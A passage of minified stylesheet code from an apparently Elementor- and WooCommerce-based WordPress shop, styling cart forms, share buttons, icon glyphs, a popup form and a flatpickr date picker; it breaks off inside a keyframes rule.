form.cart:not(.grouped_form):not(.variations_form){display:flex;flex-wrap:nowrap}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){margin-left:var(--button-spacing,10px);margin-top:0}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity{vertical-align:middle}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity input{height:100%}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes) form.cart .quantity{display:none!important}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes) form.cart .button:where(:not(:first-child)),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart):not(.e-add-to-cart--show-quantity-yes) form.cart button:where(:not(:first-child)){margin-left:0}:is(.e-loop-item .elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .e-loop-item .elementor-widget-woocommerce-product-add-to-cart) form.cart input.qty.disabled{pointer-events:none}:is(.e-loop-item .elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .e-loop-item .elementor-widget-woocommerce-product-add-to-cart) form.cart .button{text-align:center}:is(.e-loop-item .elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .e-loop-item .elementor-widget-woocommerce-product-add-to-cart) .added_to_cart{align-items:center;display:flex;margin:0;padding:0}:is(.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity{vertical-align:middle}.woocommerce div.product.elementor ul.tabs:before{border-bottom:0;bottom:auto;content:none;left:auto;position:static;width:auto;z-index:auto}.woocommerce div.product.elementor ul.tabs{margin:0}.woocommerce div.product.elementor ul.tabs li{padding:0}.woocommerce div.product.elementor ul.tabs li a{line-height:1;padding:.8em 1.2em}.woocommerce div.product.elementor ul.tabs li:after,.woocommerce div.product.elementor ul.tabs li:before{border:0;bottom:auto;box-sizing:border-box;content:none;height:auto;position:static;width:auto}.woocommerce div.product.elementor .woocommerce-tabs .panel{border-radius:0;border-width:0;border-top:1px solid #d3ced2;box-shadow:none;margin:-1px 0 0;padding:20px}.elementor-widget-woocommerce-product-meta .detail-container{position:relative}.elementor-widget-woocommerce-product-meta .detail-container:after{bottom:0;left:0;position:absolute;width:100%}.elementor-widget-woocommerce-product-meta .detail-label{font-weight:700}.elementor-woo-meta--view-inline .product_meta{display:flex;flex-wrap:wrap}.elementor-woo-meta--view-inline .product_meta .detail-container:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:absolute;right:auto;right:-8px;top:50%;transform:translateY(-50%);width:auto}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.woocommerce div.product .elementor-element.elementor-products-grid .upsells.products ul.products li.product{width:auto}.elementor.product .woocommerce-product-gallery__trigger+.woocommerce-product-gallery__wrapper{overflow:hidden}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container .dialog-lightbox-close-button{display:none}.elementor-widget-woocommerce-cart table tbody tr:hover>th{background-color:inherit}.elementor-widget-woocommerce-cart .woocommerce{font-family:Roboto,sans-serif}.elementor-widget-woocommerce-cart .woocommerce button.button{background-color:var(--e-a-bg-default);border-color:var(--forms-buttons-border-color,#5bc0de);border-radius:var(--forms-buttons-border-radius,3px);border-style:var(--forms-buttons-border-type,solid);border-width:2px;color:var(--forms-buttons-normal-text-color,#69727d);padding:var(--forms-buttons-padding,.88rem 2rem);width:var(--forms-buttons-width,auto)}.elementor-widget-woocommerce-cart .woocommerce button.button:hover{border-color:var(--forms-buttons-hover-border-color,#5bc0de);color:var(--forms-buttons-hover-text-color,#69727d);transition-duration:var(--forms-buttons-hover-transition-duration,.3s)}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]{color:var(--forms-buttons-normal-text-color,#69727d);padding:var(--forms-buttons-padding,.88rem 2rem)}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]:hover{background-color:var(--forms-buttons-hover-background-color,#fff);border-color:var(--forms-buttons-hover-border-color,#5bc0de);color:var(--forms-buttons-hover-text-color,#69727d);transition-duration:var(--forms-buttons-hover-transition-duration,.3s)}.elementor-widget-woocommerce-cart .woocommerce select{background-color:#f9fafa;border:none;border-radius:var(--forms-fields-border-radius,3px);color:var(--forms-fields-normal-color,#69727d);font-size:14px;padding:var(--forms-fields-padding,16px)}.elementor-widget-woocommerce-cart .woocommerce select::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-cart .woocommerce select::placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-cart .woocommerce select:focus{background-color:#f9fafa;border-color:var(--forms-fields-focus-border-color,transparent);color:var(--forms-fields-focus-color,#69727d);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-cart .woocommerce select:focus::-moz-placeholder{color:var(--forms-fields-focus-color,#69727d)}.elementor-widget-woocommerce-cart .woocommerce select:focus::placeholder{color:var(--forms-fields-focus-color,#69727d)}.elementor-widget-woocommerce-cart .woocommerce .remove{background:0 0;color:var(--order-summary-remove-icon-normal-color,#000)!important;width:auto}.elementor-widget-woocommerce-cart .woocommerce .remove:hover{background:0 0;color:var(--order-summary-remove-icon-hover-color,#5bc0de)!important}.elementor-widget-woocommerce-cart .woocommerce .coupon .button{float:right;width:100%}.elementor-widget-woocommerce-cart .woocommerce table.cart{margin-bottom:0}.elementor-widget-woocommerce-cart .woocommerce table.cart img{display:block;height:auto;width:55px}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon{margin:var(--sections-margin,0)}.elementor-widget-woocommerce-cart .woocommerce .coupon .button{float:none;width:var(--apply-coupon-button-width,100%)}.elementor-widget-woocommerce-cart .woocommerce table.cart tr{border-top-color:var(--order-summary-items-divider-color,#d5d8dc);border-top-width:var(--order-summary-items-divider-weight,1px)}.elementor-widget-woocommerce-cart .woocommerce table.cart tr:first-child{border-top:none}}@media (max-width:767px){.elementor-widget-woocommerce-cart .woocommerce table.cart{padding:0}.elementor-widget-woocommerce-cart .woocommerce table.cart tr{padding:16px 28px}.elementor-widget-woocommerce-cart .woocommerce table.cart tr:first-child{border-top:none}}.elementor-widget-woocommerce-cart .woocommerce a:not(.add_to_cart_button):not(.restore-item):not(.wc-backward):not(.wc-forward){color:var(--links-normal-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce a:not(.add_to_cart_button):not(.restore-item):not(.wc-backward):not(.wc-forward):hover{color:var(--links-hover-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce .cart th{font-size:14px;font-weight:700;margin-top:0;padding:0 20px 8px 0}.elementor-widget-woocommerce-cart .woocommerce .cart th{color:var(--order-summary-title-color,#000);padding-bottom:var(--order-summary-title-spacing,8px)}.product .count{background-color:inherit}.woocommerce div.product.elementor form.cart div.product-addon{flex-basis:100%;flex-shrink:0}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-widget-breadcrumbs{font-size:.85em}.elementor-widget-breadcrumbs p{margin-bottom:0}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__icon svg{fill:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon{background-image:linear-gradient(90deg,rgba(0,0,0,.12),transparent)}.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-gradient .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--skin-gradient .elementor-share-btn__icon svg{fill:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn{align-items:center;cursor:pointer;display:flex;font-size:10px;height:4.5em;justify-content:flex-start;overflow:hidden;transition-duration:.2s;transition-property:filter,background-color,border-color}.elementor-share-btn__icon{transition-duration:.2s;transition-property:color,background-color}.elementor-share-btn__icon{align-items:center;align-self:stretch;display:flex;justify-content:center;position:relative;width:4.5em}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-share-btn__icon svg{height:var(--e-share-buttons-icon-size,1.7em);width:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-flag:before{content:"\f024"}.fa-handshake:before{content:"\f2b5"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-alt:before{content:"\f879"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}.fab{font-family:"Font Awesome 5 Brands"}.fab,.far{font-weight:400}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-youtube{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-instagram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.elementor-4727 .elementor-element.elementor-element-5d487b3>.elementor-container{max-width:1000px;min-height:500px}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-field-group{padding-right:calc(20px/2);padding-left:calc(20px/2);margin-bottom:20px}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-form-fields-wrapper{margin-left:calc(-20px/2);margin-right:calc(-20px/2);margin-bottom:-20px}body .elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-labels-above .elementor-field-group>label{padding-bottom:10px}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-field-group>label{color:var(--e-global-color-secondary)}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-field-group>label{font-family:Lato,Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-field-group .elementor-field{font-family:Lato,Sans-serif;font-size:16px;font-weight:400}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-button[type=submit]{color:#fff}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-button[type=submit] svg *{fill:#ffffff}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-button[type=submit]:hover{background-color:var(--e-global-color-accent);color:#fff}.elementor-4727 .elementor-element.elementor-element-d98a057 .elementor-button[type=submit]:hover svg *{fill:#ffffff}.elementor-4727 .elementor-element.elementor-element-d98a057{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}#elementor-popup-modal-4727 .dialog-message{width:640px;height:auto}#elementor-popup-modal-4727{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-4727 .dialog-close-button{display:flex}#elementor-popup-modal-4727 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}.flatpickr-calendar{background:0 0;overflow:hidden;max-height:0;opacity:0;visibility:hidden;text-align:center;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;background:#fff;-webkit-box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08);box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.inline,.flatpickr-calendar.open{opacity:1;visibility:visible;overflow:visible;max-height:640px}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{-webkit-animation:.3s cubic-bezier(.23,1,.32,1) fpFadeInDown;animation:.3s cubic-bezier(.23,1,.32,1) fpFadeInDown}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.hasWeeks{width:auto}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{position:absolute;display:block;pointer-events:none;border:solid transparent;content:'';height:0;width:0;left:22px}.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-month{background:0 0;color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9);height:28px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden}.flatpickr-next-month,.flatpickr-prev-month{text-decoration:none;cursor:pointer;position:absolute;top:0;line-height:16px;height:28px;padding:10px calc(3.57% - 1.5px);z-index:3}.flatpickr-next-month i,.flatpickr-prev-month i{position:relative}.flatpickr-next-month.flatpickr-prev-month,.flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-next-month.flatpickr-next-month,.flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-next-month:hover,.flatpickr-prev-month:hover{color:#959ea9}.flatpickr-next-month:hover svg,.flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-next-month svg,.flatpickr-prev-month svg{width:14px}.flatpickr-next-month svg path,.flatpickr-prev-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:6.16px 0 0;line-height:1;height:28px;display:inline-block;text-align:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.flatpickr-current-month.slideLeft{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-animation:.4s fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideLeft;animation:.4s fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideLeft}.flatpickr-current-month.slideLeftNew{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-animation:.4s fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideLeftNew;animation:.4s fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideLeftNew}.flatpickr-current-month.slideRight{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-animation:.4s fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideRight;animation:.4s fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideRight}.flatpickr-current-month.slideRightNew{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation:.4s fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideRightNew;animation:.4s fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideRightNew}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{width:6ch;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:default;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:initial;border:0;border-radius:0;vertical-align:initial}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0,0,0,.5);background:0 0;pointer-events:none}.flatpickr-weekdays{background:0 0;text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}span.flatpickr-weekday{cursor:default;font-size:90%;background:0 0;color:rgba(0,0,0,.54);line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.flatpickr-weeks{padding:1px 0 0}.flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:307.875px}.flatpickr-days:focus{outline:0}.flatpickr-calendar.animate .dayContainer.slideLeft{-webkit-animation:.4s cubic-bezier(.23,1,.32,1) fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideLeft;animation:.4s cubic-bezier(.23,1,.32,1) fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideLeft}.flatpickr-calendar.animate .dayContainer.slideLeft,.flatpickr-calendar.animate .dayContainer.slideLeftNew{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.flatpickr-calendar.animate .dayContainer.slideLeftNew{-webkit-animation:.4s cubic-bezier(.23,1,.32,1) fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideLeft;animation:.4s cubic-bezier(.23,1,.32,1) fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideLeft}.flatpickr-calendar.animate .dayContainer.slideRight{-webkit-animation:.4s cubic-bezier(.23,1,.32,1) fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideRight;animation:.4s cubic-bezier(.23,1,.32,1) fpFadeOut,.4s cubic-bezier(.23,1,.32,1) fpSlideRight;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.flatpickr-calendar.animate .dayContainer.slideRightNew{-webkit-animation:.4s cubic-bezier(.23,1,.32,1) fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideRightNew;animation:.4s cubic-bezier(.23,1,.32,1) fpFadeIn,.4s cubic-bezier(.23,1,.32,1) fpSlideRightNew}.flatpickr-day{background:0 0;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange,.flatpickr-day.selected.startRange+.endRange,.flatpickr-day.startRange.startRange+.endRange{-webkit-box-shadow:-10px 0 0 #569ff7;box-shadow:-10px 0 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{pointer-events:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3);background:0 0;border-color:transparent;cursor:default}.flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{display:inline-block;float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;-webkit-box-shadow:1px 0 0 #e6e6e6;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day{display:block;width:100%;max-width:none}.flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:0 0;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;cursor:pointer;color:#393939;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{height:inherit;display:inline-block;float:left;line-height:inherit;color:#393939;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover{background:#f0f0f0}.flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fpSlideLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fpSlideLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes 